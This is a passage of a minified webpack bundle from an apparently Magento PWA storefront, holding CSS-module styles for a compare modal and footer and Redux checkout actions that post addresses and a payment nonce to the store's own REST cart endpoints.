all;\n}\n.compareModal-compare_btn-3d_{\n   background: #FD930A;\n   padding: 13px 20px;\n   z-index: 11;\n   font-size: 16px;\n   font-weight: 600;\n   color: #fff;\n   line-height: 1;\n   border-radius: 4px;\n   display: flex;\n   align-items: center;\n   justify-content: center;\n   width: 157px;\n   pointer-events: all;\n}\n\n@media (max-width: 1023px) {\n    .compareModal-compare_btn-3d_ {\n        position: fixed;\n        inset-inline-end: 15px;\n        bottom: 15px;\n        z-index: 111;\n    }\n}\n@media (max-width: 576px) {\n    .compareModal-compare_btn-3d_ {\n        bottom: 90px;\n    }\n}\n\n.compareModal-compare_list_item_wrap-2JG{\n    opacity: 1;\n    background: #fff;\n    display: flex;\n    column-gap: 20px;\n}\n.compareModal-item_cont-2I8{\n    background: #D07500;\n    width: 27px;\n    height: 27px;\n    display: flex;\n    align-items: center;\n    justify-content: center;\n    border-radius: 4px;\n    margin-inline-start: 11px;\n}\n\n\n.compareModal-list_wrap-63M.compareModal-open-30L .compareModal-remove_btn-RB_{\n    opacity: 1;\n}\n\n.compareModal-remove_btn-RB_{\n    color: #000;\n    margin-inline-end: 25px;\n    font-size: 15px;\n    font-weight: 600;\n    opacity: 0;\n    transition: 0.2s all ease-in-out;\n    position: relative;\n    z-index: 2;\n}\n.compareModal-remove_btn-RB_:hover{\n    color: #D07500;\n}\n.compareModal-btn_wrap-TB8{\n    display: flex;\n    align-items: center;\n    justify-content: flex-end;\n    margin-top: 8px;\n}\n",""]),t.locals={compare_list:"compareModal-compare_list-1hf",list_data:"compareModal-list_data-1Yq",list_wrap:"compareModal-list_wrap-63M",open:"compareModal-open-30L",compare_btn:"compareModal-compare_btn-3d_",compare_list_item_wrap:"compareModal-compare_list_item_wrap-2JG",item_cont:"compareModal-item_cont-2I8",remove_btn:"compareModal-remove_btn-RB_",btn_wrap:"compareModal-btn_wrap-TB8"}},hzWw:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".footerSectionTwo-sectionTwoWrapper-3ss{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding-bottom: 45px;\n    margin-bottom: 45px;\n    border-bottom: 1px solid #2782CA;\n}\n\n.footerSectionTwo-sectionTwoWrapperInner-qLp{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n}\n\n\n.footerSectionTwo-rightWrapper-3m_{\n    width: 100%;\n    max-width: 452px;\n    display: flex;\n    flex-wrap: wrap;\n    padding-left: 20px;\n}\n.footerSectionTwo-leftWrapper-3Ho{\n    width: 100%;\n    max-width: calc(100% - 452px);\n}\n\n\n\n\n@media (max-width: 991px) {\n    .footerSectionTwo-rightWrapper-3m_{\n        width: 100%;\n        max-width: 100%;\n        display: flex;\n        flex-wrap: wrap;\n        padding-left: 0px;\n        margin-top: 40px;\n    }\n    .footerSectionTwo-leftWrapper-3Ho{\n        width: 100%;\n        max-width: 100%;\n    }\n    \n    \n}",""]),t.locals={sectionTwoWrapper:"footerSectionTwo-sectionTwoWrapper-3ss",sectionTwoWrapperInner:"footerSectionTwo-sectionTwoWrapperInner-qLp",rightWrapper:"footerSectionTwo-rightWrapper-3m_",leftWrapper:"footerSectionTwo-leftWrapper-3Ho"}},iH4V:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".footer-root-33Q {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    background-color: #0B71C2;\n    padding-top: 30px;\n    overflow: hidden;\n}\n\n\n\n.footer-links-fls {\n    display: grid;\n    gap: 2rem;\n    grid-area: links;\n    grid-auto-columns: 12rem;\n    grid-auto-flow: column;\n    grid-template-columns: repeat(3, 1.5fr) 3fr;\n    padding: 0 2rem;\n}\n\n@media (max-width: 960px) {\n    .footer-links-fls {\n        grid-auto-flow: row;\n        grid-template-columns: repeat(auto-fit, minmax(12rem, 1fr));\n    }\n}\n\n.footer-linkGroup-3rf {\n    align-content: start;\n    display: grid;\n    gap: 1em;\n}\n\n.footer-linkItem-3AO:first-child {\n    color: rgb(var(--venia-global-color-gray-900));\n    font-weight: 600;\n}\n\n.footer-callout-1UX {\n    font-size: var(--venia-typography-body-S-fontSize);\n    justify-self: center;\n    line-height: var(--venia-global-lineHeight-300);\n    max-width: 16rem;\n    min-width: 12rem;\n}\n\n@media (max-width: 960px) {\n    .footer-callout-1UX {\n        justify-self: start;\n    }\n}\n\n.footer-calloutHeading-WI1 {\n    color: rgb(var(--venia-global-color-gray-900));\n    font-size: var(--venia-typography-body-S-fontSize);\n    font-weight: 600;\n}\n\n.footer-calloutBody-32g {\n    margin: 1rem 0;\n}\n\n.footer-socialLinks-2-s {\n    display: grid;\n    gap: 1rem;\n    grid-auto-flow: column;\n    justify-content: start;\n}\n\n.footer-branding-3Sz {\n    align-items: center;\n    border-top: 2px solid rgb(var(--venia-global-color-gray-100));\n    display: grid;\n    grid-area: brand;\n    grid-auto-flow: column;\n    grid-template-areas: 'a b c';\n    grid-template-columns: minmax(200px, 1fr) auto minmax(200px, 1fr);\n    height: 4rem;\n    justify-self: center;\n    padding: 0 1.5rem;\n    width: 100%;\n}\n\n@media (max-width: 960px) {\n    .footer-branding-3Sz {\n        gap: 1rem;\n        grid-auto-flow: row;\n        grid-template-areas: 'c' 'b' 'a';\n        grid-template-columns: auto;\n        height: auto;\n        justify-items: center;\n        padding: 2.5rem 2rem 4rem;\n        text-align: center;\n    }\n}\n\n.footer-legal-wv0 {\n    align-items: center;\n    display: grid;\n    gap: 1rem;\n    grid-area: c;\n    grid-auto-flow: column;\n    justify-content: end;\n}\n\n@media (max-width: 960px) {\n    .footer-legal-wv0 {\n        justify-content: center;\n    }\n}\n\n.footer-copyright-16v {\n    grid-area: b;\n    text-align: center;\n}\n\n.footer-logo-M3R {\n    grid-area: a;\n}\n\n@media (max-width: 960px) {\n    .footer-logo-M3R {\n        margin-top: 2.5rem;\n    }\n}\n.footer-sectionThreeWrapper-2r0{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding-bottom: 60px;\n    margin-bottom: 25px;\n    border-bottom: 1px solid #2782CA;\n}\n.footer-sectionThreeWrapper-2r0,\n.footer-sectionThreeWrapper-2r0 p,\n.footer-sectionThreeWrapper-2r0 a,\n.footer-sectionThreeWrapper-2r0 span{\n    font-size: 13px;\n    line-height: 1.5;\n    color: #fff;\n    font-weight: 400;\n    text-decoration: none;\n    letter-spacing: 0px;\n}\n.footer-sectionThreeWrapper-2r0 a{\n    margin-right: 5px;\n    transition: .3s all ease-in-out;\n}\n.footer-sectionThreeWrapper-2r0 a:hover{\n    color: #FD930A;\n}\n\n.footer-sectionThreeWrapper-2r0 p+h4{\n    margin-top: 30px;\n}\n\n.footer-sectionThreeWrapper-2r0 h1,\n.footer-sectionThreeWrapper-2r0 h2,\n.footer-sectionThreeWrapper-2r0 h3,\n.footer-sectionThreeWrapper-2r0 h4,\n.footer-sectionThreeWrapper-2r0 h5,\n.footer-sectionThreeWrapper-2r0 h6{\n    font-size: 14px;\n    line-height: 1.5;\n    color: #fff;\n    font-weight: 600;\n    text-decoration: none;\n    letter-spacing: 0px;\n    margin-bottom: 20px;\n}\n.footer-sectionThreeWrapper-2r0 .list {\n    display: flex;\n    flex-direction: column;\n}\n.footer-sectionThreeWrapper-2r0 .list > div {\n    transition: 0.3s max-height ease-in-out;\n    overflow: hidden;\n    max-height: max-content;\n    padding: 0;\n}\n.footer-sectionThreeWrapper-2r0.handleless .list > div {\n    max-height: 175px;\n}\n@media (min-width: 510px) {\n    .footer-sectionThreeWrapper-2r0.handleless .list > div {\n        max-height: 155px;\n    }\n}\n@media (min-width: 581px) {\n    .footer-sectionThreeWrapper-2r0.handleless .list > div {\n        max-height: 110px;\n    }\n}\n@media (min-width: 1600px) {\n    .footer-sectionThreeWrapper-2r0.handleless .list > div {\n        max-height: 100px;\n    }\n}\n.footer-sectionThreeWrapper-2r0 .list > div h1 {\n    width: 100%;\n    font-size: 23px;\n    line-height: 1.5;\n    color: #fff;\n    margin: 20px 0 15px;\n    font-weight: 600;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h1 > strong {\n    font-size: inherit !important;\n    color: inherit !important;\n    line-height: inherit !important;\n    font-weight: inherit !important;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h1 > * {\n    font-size: inherit !important;\n    color: inherit !important;\n    line-height: inherit !important;\n    font-weight: inherit !important;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h2 {\n    width: 100%;\n    font-size: 20px;\n    line-height: 1.5;\n    color: #fff;\n    margin: 20px 0 15px;\n    font-weight: 600;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h2 > strong {\n    font-size: inherit !important;\n    color: inherit !important;\n    line-height: inherit !important;\n    font-weight: inherit !important;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h2 > * {\n    font-size: inherit !important;\n    color: inherit !important;\n    line-height: inherit !important;\n    font-weight: inherit !important;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h3 {\n    width: 100%;\n    font-size: 18px;\n    line-height: 1.5;\n    color: #fff;\n    margin: 20px 0 15px;\n    font-weight: 600;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h3 > strong {\n    font-size: inherit !important;\n    color: inherit !important;\n    line-height: inherit !important;\n    font-weight: inherit !important;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h3 > * {\n    font-size: inherit !important;\n    color: inherit !important;\n    line-height: inherit !important;\n    font-weight: inherit !important;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h4 {\n    width: 100%;\n    font-size: 16px;\n    line-height: 1.5;\n    color: #fff;\n    margin: 20px 0 15px;\n    font-weight: 600;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h4 > strong {\n    font-size: inherit !important;\n    color: inherit !important;\n    line-height: inherit !important;\n    font-weight: inherit !important;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h4 > * {\n    font-size: inherit !important;\n    color: inherit !important;\n    line-height: inherit !important;\n    font-weight: inherit !important;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h5 {\n    width: 100%;\n    font-size: 15px;\n    line-height: 1.5;\n    color: #fff;\n    margin: 20px 0 15px;\n    font-weight: 600;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h5 > strong {\n    font-size: inherit !important;\n    color: inherit !important;\n    line-height: inherit !important;\n    font-weight: inherit !important;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h5 > * {\n    font-size: inherit !important;\n    color: inherit !important;\n    line-height: inherit !important;\n    font-weight: inherit !important;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h6 {\n    width: 100%;\n    font-size: 13px;\n    line-height: 1.5;\n    color: #fff;\n    margin: 20px 0 15px;\n    font-weight: 600;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h6 > strong {\n    font-size: inherit !important;\n    color: inherit !important;\n    line-height: inherit !important;\n    font-weight: inherit !important;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h6 > * {\n    font-size: inherit !important;\n    color: inherit !important;\n    line-height: inherit !important;\n    font-weight: inherit !important;\n}\n.footer-sectionThreeWrapper-2r0 .list ul,\n.footer-sectionThreeWrapper-2r0 .list ol {\n    list-style-type: disc;\n    margin: 0 0 1rem;\n    padding-left: 16px;\n}\n.footer-sectionThreeWrapper-2r0 .list ul li,\n.footer-sectionThreeWrapper-2r0 .list ol li {\n    font-size: 13px;\n    line-height: 1.5;\n    color: #fff;\n    font-weight: 400;\n    text-decoration: none;\n    letter-spacing: 0px;\n}\n.footer-sectionThreeWrapper-2r0 .list > div a {\n    text-decoration: underline;\n}\n.footer-sectionThreeWrapper-2r0 .list > div a:hover {\n    text-decoration: none;\n    color: #ff983b !important;\n}\n.footer-sectionThreeWrapper-2r0 .list > div a:hover * {\n    color: inherit !important;\n}\n.footer-readMoreToggleBtn-35d {\n    margin: 0 0 25px auto;\n    font-size: 14px;\n    font-weight: 400;\n    color: #fff;\n    display: flex;\n    align-items: center;\n}\n.rtl .footer-readMoreToggleBtn-35d {\n    margin: 0 auto 25px 0;\n}\n.footer-readMoreToggleBtn-35d::before {\n    content: '-';\n    margin-right: 7px;\n}\n.footer-sectionThreeWrapper-2r0.handleless .footer-readMoreToggleBtn-35d::before {\n    content: '+';\n}\n@media (max-width: 576px) {\n    .footer-readMoreToggleBtn-35d {\n        color: #000;\n        margin: 20px 0 0 auto;\n    }\n    .rtl .footer-readMoreToggleBtn-35d {\n        margin: 20px auto 0 0;\n    }\n    .footer-sectionThreeWrapper-2r0,\n    .footer-sectionThreeWrapper-2r0 p,\n    .footer-sectionThreeWrapper-2r0 a,\n    .footer-sectionThreeWrapper-2r0 span{\n        color: #000;\n    }\n    .footer-sectionThreeWrapper-2r0 a{\n        color: #000;\n    }\n    .footer-sectionThreeWrapper-2r0 a:hover{\n        color: #FD930A;\n    }\n\n    .footer-sectionThreeWrapper-2r0 p+h4{\n        color: #000;\n    }\n    .footer-sectionThreeWrapper-2r0 h1,\n    .footer-sectionThreeWrapper-2r0 h2,\n    .footer-sectionThreeWrapper-2r0 h3,\n    .footer-sectionThreeWrapper-2r0 h4,\n    .footer-sectionThreeWrapper-2r0 h5,\n    .footer-sectionThreeWrapper-2r0 h6{\n        color: #000;\n    }\n    .footer-sectionThreeWrapper-2r0 .list > div h1 {\n        color: #000;\n        font-size: 20px;\n    }\n    .footer-sectionThreeWrapper-2r0 .list > div h2 {\n        color: #000;\n        font-size: 19px;\n    }\n    .footer-sectionThreeWrapper-2r0 .list > div h3 {\n        color: #000;\n        font-size: 18px;\n    }\n    .footer-sectionThreeWrapper-2r0 .list > div h4 {\n        color: #000;\n        font-size: 16px;\n    }\n    .footer-sectionThreeWrapper-2r0 .list > div h5 {\n        color: #000;\n        font-size: 14px;\n    }\n    .footer-sectionThreeWrapper-2r0 .list > div h6 {\n        color: #000;\n        font-size: 13px;\n    }\n    .footer-sectionThreeWrapper-2r0 .list ul li,\n    .footer-sectionThreeWrapper-2r0 .list ol li {\n        color: #000;\n    }\n}\n\n\n.footer-sectionFourWrapper-2-2{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n.footer-sectionFourWrapper-2-2 .bottom-copyrights{\n    display: flex;\n    flex-wrap: wrap;\n    justify-content: space-between;\n    width: 100%;\n}\n\n.footer-sectionFourWrapper-2-2 .bottom-copyrights .column{\n    width: auto;\n    font-size: 14px;\n    line-height: 1.5;\n    color: #fff;\n    font-weight: 500;\n    text-decoration: none;\n    letter-spacing: 0px;\n    margin-bottom: 20px;\n    margin-right: 70px;\n}\n.rtl .footer-sectionFourWrapper-2-2 .bottom-copyrights .column{\n    margin-left: 70px;\n    margin-right: 0px;\n}\n.footer-sectionFourWrapper-2-2 .bottom-copyrights .column:last-child{\n    margin-left: auto;\n    margin-right: 0;\n}\n\n.rtl .footer-sectionFourWrapper-2-2 .bottom-copyrights .column:last-child{\n    margin-left: 0;\n    margin-right: auto;\n}\n\n.footer-footerBgImage-1zZ{\n    position: absolute;\n    top: 0;\n    left: 0;\n    right: 0;\n    width: 100%;\n    height: auto;\n}\n.footer-footerBgImage-1zZ img{\n    width: 100%;\n}\n.footer-sectionFourWrapper-2-2 .bottom-copyrights .column a{\n    transition: .3s all ease-in-out;\n    color: #fff;\n}\n.footer-sectionFourWrapper-2-2 .bottom-copyrights .column a:hover{\n    color: #FD930A;\n}\n\n\n.footer-mobileEnable-2uH{\n    background-color: #fff;\n    padding-top: 0;\n    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.02);\n    position: relative;\n    z-index: 9;\n}\n/* @media (max-width : 576px) {\n    .mobileEnable{\n        padding-bottom: 90px;\n    }  \n} */",""]),t.locals={root:"footer-root-33Q",links:"footer-links-fls",linkGroup:"footer-linkGroup-3rf",linkItem:"footer-linkItem-3AO",callout:"footer-callout-1UX",calloutHeading:"footer-calloutHeading-WI1",calloutBody:"footer-calloutBody-32g",socialLinks:"footer-socialLinks-2-s",branding:"footer-branding-3Sz",legal:"footer-legal-wv0",copyright:"footer-copyright-16v",logo:"footer-logo-M3R",sectionThreeWrapper:"footer-sectionThreeWrapper-2r0",readMoreToggleBtn:"footer-readMoreToggleBtn-35d",sectionFourWrapper:"footer-sectionFourWrapper-2-2",footerBgImage:"footer-footerBgImage-1zZ",mobileEnable:"footer-mobileEnable-2uH"}},irFh:function(e,t,n){"use strict"
n.r(t),n.d(t,"beginCheckout",function(){return m}),n.d(t,"cancelCheckout",function(){return v}),n.d(t,"resetCheckout",function(){return b}),n.d(t,"resetReceipt",function(){return y}),n.d(t,"submitPaymentMethodAndBillingAddress",function(){return w}),n.d(t,"submitBillingAddress",function(){return x}),n.d(t,"submitPaymentMethod",function(){return _}),n.d(t,"submitShippingAddress",function(){return E}),n.d(t,"submitShippingMethod",function(){return T}),n.d(t,"submitOrder",function(){return S}),n.d(t,"createAccount",function(){return k}),n.d(t,"formatAddress",function(){return O}),n.d(t,"clearCheckoutDataFromStorage",function(){return I})
var r=n("MVZn"),a=n.n(r),o=n("o0o1"),i=n.n(o),s=n("yXPU"),c=n.n(s),l=n("soXx"),u=n("rUvP"),p=n("sEZ1"),d=n("8/Xb"),f=n("jr4w"),h=l.a.request,g=new u.a,m=function beginCheckout(){return function(){var e=c()(i.a.mark(function _callee(e){var t,n,r,a,o
return i.a.wrap(function _callee$(i){for(;;)switch(i.prev=i.next){case 0:return e(f.a.reset()),i.next=3,retrieveAvailableShippingMethods()
case 3:return t=i.sent,i.next=6,retrieveBillingAddress()
case 6:return n=i.sent,i.next=9,retrievePaymentMethod()
case 9:return r=i.sent,i.next=12,retrieveShippingAddress()
case 12:return a=i.sent,i.next=15,retrieveShippingMethod()
case 15:o=i.sent,e(f.a.begin({availableShippingMethods:t||[],billingAddress:n,paymentCode:r&&r.code,paymentData:r&&r.data,shippingAddress:a||{},shippingMethod:o&&o.carrier_code,shippingTitle:o&&o.carrier_title}))
case 17:case"end":return i.stop()}},_callee)}))
return function thunk(t){return e.apply(this,arguments)}}()},v=function cancelCheckout(){return function(){var e=c()(i.a.mark(function _callee2(e){return i.a.wrap(function _callee2$(t){for(;;)switch(t.prev=t.next){case 0:e(f.a.reset())
case 1:case"end":return t.stop()}},_callee2)}))
return function thunk(t){return e.apply(this,arguments)}}()},b=function resetCheckout(){return function(){var e=c()(i.a.mark(function _callee3(e){return i.a.wrap(function _callee3$(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e(Object(p.closeDrawer)())
case 2:e(f.a.reset())
case 3:case"end":return t.stop()}},_callee3)}))
return function thunk(t){return e.apply(this,arguments)}}()},y=function resetReceipt(){return function(){var e=c()(i.a.mark(function _callee4(e){return i.a.wrap(function _callee4$(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e(f.a.receipt.reset())
case 2:case"end":return t.stop()}},_callee4)}))
return function thunk(t){return e.apply(this,arguments)}}()},w=function submitPaymentMethodAndBillingAddress(e){return function(){var t=c()(i.a.mark(function _callee5(t){var n,r,a,o
return i.a.wrap(function _callee5$(i){for(;;)switch(i.prev=i.next){case 0:return n=e.countries,r=e.formValues,a=r.billingAddress,o=r.paymentMethod,i.abrupt("return",Promise.all([t(x({billingAddress:a,countries:n})),t(_(o))]))
case 3:case"end":return i.stop()}},_callee5)}))
return function thunk(e){return t.apply(this,arguments)}}()},x=function submitBillingAddress(e){return function(){var t=c()(i.a.mark(function _callee6(t,n){var r,a,o,s,c
return i.a.wrap(function _callee6$(i){for(;;)switch(i.prev=i.next){case 0:if(t(f.a.billingAddress.submit()),r=n(),a=r.cart,a.cartId){i.next=5
break}throw new Error("Missing required information: cartId")
case 5:return i.prev=5,o=e.billingAddress,s=e.countries,c=o,o.sameAsShippingAddress||(c=O(o,s)),i.next=11,saveBillingAddress(c)
case 11:t(f.a.billingAddress.accept(c)),i.next=18
break
case 14:throw i.prev=14,i.t0=i.catch(5),t(f.a.billingAddress.reject(i.t0)),i.t0
case 18:case"end":return i.stop()}},_callee6,null,[[5,14]])}))
return function thunk(e,n){return t.apply(this,arguments)}}()},_=function submitPaymentMethod(e){return function(){var t=c()(i.a.mark(function _callee7(t,n){var r,a
return i.a.wrap(function _callee7$(o){for(;;)switch(o.prev=o.next){case 0:if(t(f.a.paymentMethod.submit()),r=n(),a=r.cart,a.cartId){o.next=5
break}throw new Error("Missing required information: cartId")
case 5:return o.prev=5,o.next=8,savePaymentMethod(e)
case 8:t(f.a.paymentMethod.accept(e)),o.next=15
break
case 11:throw o.prev=11,o.t0=o.catch(5),t(f.a.paymentMethod.reject(o.t0)),o.t0
case 15:case"end":return o.stop()}},_callee7,null,[[5,11]])}))
return function thunk(e,n){return t.apply(this,arguments)}}()},E=function submitShippingAddress(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}
return function(){var t=c()(i.a.mark(function _callee8(t,n){var r,a,o,s,c,l,u,p,d,h,g,m,v,b,y,w,x,_,E,T
return i.a.wrap(function _callee8$(i){for(;;)switch(i.prev=i.next){case 0:if(t(f.a.shippingAddress.submit()),r=e.formValues,a=e.countries,o=e.setGuestEmail,s=e.setShippingAddressOnCart,c=n(),l=c.cart,u=c.user,p=l.cartId){i.next=6
break}throw new Error("Missing required information: cartId")
case 6:if(i.prev=6,d=O(r,a),u.isSignedIn){i.next=13
break}if(r.email){i.next=11
break}throw new Error("Missing required information: email")
case 11:return i.next=13,o({variables:{cartId:p,email:r.email}})
case 13:return h=d.firstname,g=d.lastname,m=d.street,v=d.city,b=d.region_code,y=d.postcode,w=d.telephone,x=d.country_id,i.next=16,s({variables:{cartId:p,firstname:h,lastname:g,street:m,city:v,region_code:b,postcode:y,telephone:w,country_id:x}})
case 16:return _=i.sent,E=_.data,T=E.setShippingAddressesOnCart.cart.shipping_addresses[0].available_shipping_methods,i.next=21,saveAvailableShippingMethods(T)
case 21:return i.next=23,saveShippingAddress(d)
case 23:t(f.a.getShippingMethods.receive(T)),t(f.a.shippingAddress.accept(d)),i.next=31
break
case 27:throw i.prev=27,i.t0=i.catch(6),t(f.a.shippingAddress.reject(i.t0)),i.t0
case 31:case"end":return i.stop()}},_callee8,null,[[6,27]])}))
return function thunk(e,n){return t.apply(this,arguments)}}()},T=function submitShippingMethod(e){return function(){var t=c()(i.a.mark(function _callee9(t,n){var r,a,o
return i.a.wrap(function _callee9$(i){for(;;)switch(i.prev=i.next){case 0:if(t(f.a.shippingMethod.submit()),r=n(),a=r.cart,a.cartId){i.next=5
break}throw new Error("Missing required information: cartId")
case 5:return i.prev=5,o=e.formValues.shippingMethod,i.next=9,saveShippingMethod(o)
case 9:t(f.a.shippingMethod.accept(o)),i.next=16
break
case 12:throw i.prev=12,i.t0=i.catch(5),t(f.a.shippingMethod.reject(i.t0)),i.t0
case 16:case"end":return i.stop()}},_callee9,null,[[5,12]])}))
return function thunk(e,n){return t.apply(this,arguments)}}()},S=function submitOrder(e){var t=e.fetchCartId
return function(){var e=c()(i.a.mark(function _callee10(e,n){var r,a,o,s,c,l,u,p,g,m,v,b,y
return i.a.wrap(function _callee10$(i){for(;;)switch(i.prev=i.next){case 0:if(e(f.a.order.submit()),r=n(),a=r.cart,o=r.user,s=a.cartId){i.next=5
break}throw new Error("Missing required information: cartId")
case 5:return i.next=7,retrieveBillingAddress()
case 7:return c=i.sent,i.next=10,retrievePaymentMethod()
case 10:return l=i.sent,i.next=13,retrieveShippingAddress()
case 13:return u=i.sent,i.next=16,retrieveShippingMethod()
case 16:return p=i.sent,c.sameAsShippingAddress&&(c=u),i.prev=18,g="/rest/V1/guest-carts/".concat(s,"/shipping-information"),"/rest/V1/carts/mine/shipping-information",m=o.isSignedIn?"/rest/V1/carts/mine/shipping-information":g,i.next=24,h(m,{method:"POST",body:JSON.stringify({addressInformation:{billing_address:c,shipping_address:u,shipping_carrier_code:p.carrier_code,shipping_method_code:p.method_code}})})
case 24:return v="/rest/V1/guest-carts/".concat(s,"/payment-information"),"/rest/V1/carts/mine/payment-information",b=o.isSignedIn?"/rest/V1/carts/mine/payment-information":v,i.next=29,h(b,{method:"POST",body:JSON.stringify({billingAddress:c,cartId:s,email:u.email,paymentMethod:{additional_data:{payment_method_nonce:l.data.nonce},method:l.code}})})
case 29:return y=i.sent,e(f.a.receipt.setOrder({id:y,shipping_address:u})),i.next=33,I()
case 33:return i.next=35,e(Object(d.removeCart)())
case 35:i.prev=35,e(Object(d.createCart)({fetchCartId:t})),i.next=42
break
case 39:return i.prev=39,i.t0=i.catch(35),i.abrupt("return")
case 42:e(f.a.order.accept()),i.next=49
break
case 45:throw i.prev=45,i.t1=i.catch(18),e(f.a.order.reject(i.t1)),i.t1
case 49:case"end":return i.stop()}},_callee10,null,[[18,45],[35,39]])}))
return function thunk(t,n){return e.apply(this,arguments)}}()},k=function createAccount(e){var t=e.history
return function(){var e=c()(i.a.mark(function _callee11(e,n){var r,a,o,s,c,l,u
return i.a.wrap(function _callee11$(i){for(;;)switch(i.prev=i.next){case 0:return r=n(),a=r.checkout,o=a.receipt.order.shipping_address,s=o.email,c=o.firstname,l=o.lastname,u={email:s,firstName:c,lastName:l},i.next=5,e(b())
case 5:t.push("/create-account?".concat(new URLSearchParams(u)))
case 6:case"end":return i.stop()}},_callee11)}))
return function(t,n){return e.apply(this,arguments)}}()},O=function formatAddress(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=e.region_code,r=t.find(function(e){return"US"===e.id}).available_regions.find(function(e){return e.code===n})
return a()({country_id:"US",region_id:r.id,region_code:r.code,region:r.name},e)}
function clearAvailableShippingMethods(){return _clearAvailableShippingMethods.apply(this,arguments)}function _clearAvailableShippingMethods(){return(_clearAvailableShippingMethods=c()(i.a.mark(function _callee13(){return i.a.wrap(function _callee13$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",g.removeItem("availableShippingMethods"))
case 1:case"end":return e.stop()}},_callee13)}))).apply(this,arguments)}function retrieveAvailableShippingMethods(){return _retrieveAvailableShippingMethods.apply(this,arguments)}function _retrieveAvailableShippingMethods(){return(_retrieveAvailableShippingMethods=c()(i.a.mark(function _callee14(){return i.a.wrap(function _callee14$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",g.getItem("availableShippingMethods"))
case 1:case"end":return e.stop()}},_callee14)}))).apply(this,arguments)}function saveAvailableShippingMethods(e){return _saveAvailableShippingMethods.apply(this,arguments)}function _saveAvailableShippingMethods(){return(_saveAvailableShippingMethods=c()(i.a.mark(function _callee15(e){return i.a.wrap(function _callee15$(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",g.setItem("availableShippingMethods",e))
case 1:case"end":return t.stop()}},_callee15)}))).apply(this,arguments)}function clearBillingAddress(){return _clearBillingAddress.apply(this,arguments)}function _clearBillingAddress(){return(_clearBillingAddress=c()(i.a.mark(function _callee16(){return i.a.wrap(function _callee16$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",g.removeItem("billing_address"))
case 1:case"end":return e.stop()}},_callee16)}))).apply(this,arguments)}function retrieveBillingAddress(){return _retrieveBillingAddress.apply(this,arguments)}function _retrieveBillingAddress(){return(_retrieveBillingAddress=c()(i.a.mark(function _callee17(){return i.a.wrap(function _callee17$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",g.getItem("billing_address"))
case 1:case"end":return e.stop()}},_callee17)}))).apply(this,arguments)}function saveBillingAddress(e){return _saveBillingAddress.apply(this,arguments)}function _saveBillingAddress(){return(_saveBillingAddress=c()(i.a.mark(function _callee18(e){return i.a.wrap(function _callee18$(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",g.setItem("billing_address",e))
case 1:case"end":return t.stop()}},_callee18)}))).apply(this,arguments)}function clearPaymentMethod(){return _clearPaymentMethod.apply(this,arguments)}function _clearPaymentMethod(){return(_clearPaymentMethod=c()(i.a.mark(function _callee19(){return i.a.wrap(function _callee19$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",g.removeItem("paymentMethod"))
case 1:case"end":return e.stop()}},_callee19)}))).apply(this,arguments)}function retrievePaymentMethod(){return _retrievePaymentMethod.apply(this,arguments)}function _retrievePaymentMethod(){return(_retrievePaymentMethod=c()(i.a.mark(function _callee20(){return i.a.wrap(function _callee20$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",g.getItem("paymentMethod"))
case 1:case"end":return e.stop()}},_callee20)}))).apply(this,arguments)}function savePaymentMethod(e){return _savePaymentMethod.apply(this,arguments)}function _savePaymentMethod(){return(_savePaymentMethod=c()(i.a.mark(function _callee21(e){return i.a.wrap(function _callee21$(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",g.setItem("paymentMethod",e))
case 1:case"end":return t.stop()}},_callee21)}))).apply(this,arguments)}function clearShippingAddress(){return _clearShippingAddress.apply(this,arguments)}function _clearShippingAddress(){return(_clearShippingAddress=c()(i.a.mark(function _callee22(){return i.a.wrap(function _callee22$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",g.removeItem("shipping_address"))
case 1:case"end":return e.stop()}},_callee22)}))).apply(this,arguments)}function retrieveShippingAddress(){return _retrieveShippingAddress.apply(this,arguments)}function _retrieveShippingAddress(){return(_retrieveShippingAddress=c()(i.a.mark(function _callee23(){return i.a.wrap(function _callee23$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",g.getItem("shipping_address"))
